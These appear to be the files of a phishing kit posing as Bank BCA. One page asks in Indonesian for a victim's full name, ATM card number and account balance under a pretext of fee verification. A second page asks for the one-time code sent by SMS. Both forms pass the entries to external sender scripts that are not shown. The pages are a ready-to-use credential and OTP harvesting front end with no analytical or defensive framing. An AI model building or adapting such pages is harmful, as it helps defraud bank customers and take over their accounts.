
<file: data.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>BANK BCA</title>
  <link rel="stylesheet" href="style.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
</head>
<body>
   <form action="" onsubmit="return sender()" class="form">
     <h6>Masukan Data Di Bawah Untuk Verifikasi Tarif</h6>
     <input type="text" name="name" class="box" id="name" placeholder="Nama Lengkap" required>
     <input type="number" name="number" class="box" id="number" placeholder="Nomor Kartu ATM" required>
      <input type="number" name="number" class="box" id="number" placeholder="IDR.Saldo Terakhir Anda" required>
       
     <input type="submit" value="DAFTAR" id="submit">
   
      
   </form>
   <script src="sender.js"></script>
</body>
</html>
</file>

<file: virtual.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>Document</title>
  <link rel="stylesheet" href="style.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
</head>
<body>
   <form action="" onsubmit="return sender()" class="form">
     <h2>Input OTP Virtual Yang Masuk Di Pesan SMS Anda</h2>
     <input type="number" number="number" class="box" id="number" placeholder="Input OTP Virtual" required>
     
     <input type="submit" value="DAFTAR" id="submit">
   
      
   </form>
   <script src="virtual.js"></script>
</body>
</html>
</file>
<file: style.css>
body{
  background: url(IMG_20240422_154415.jpg) no-repeat fixed center/cover;
}
/*login form*/
.form{
    display: flex;
    flex-direction: column;
    height: 460px;
    width: 330px;
    border:1px solid silver;
    align-items: center;
    margin: auto;
    margin-top: 70px;
    background-color: transparent;
    box-shadow: inset -5px -5px rgba(0, 0 0, 0.7);
    border-radius: 8px;
}
.form h1{
  color: silver;
  font-size: 15px;
  border-bottom:  2px solid rgba(255, 255, 255, 0.5);
  margin: 10px;
  
}
/*Boxes*/
  .box{
    padding: 10px;
    margin: 15px;
    width: 75%;
    border: none;
    outline: none;
    border-radius: 10px;
    background-color: rgba(0, 0, 0, 0.2);
    box-shadow: inset -3px -3px -3px rgba(0, 0, 0, 0.5);
    font-size: 15px;
    
  }
  
  #submit{
     padding: 10px 20px;
     margin-top: 80px;
     width: 80%;
     background-color: #1569C7;
     border: none;
     outline: none;
     border-radius: 8px;
     font-size: 15px;
     color: white;
     font-weight: bold;
     
  }
  .form h6{
    font-size: 12px;
    color: #1569C7
    
  }
  .form h2{
    font-size: 12px;
    color: #1569C7;
  }
</file>
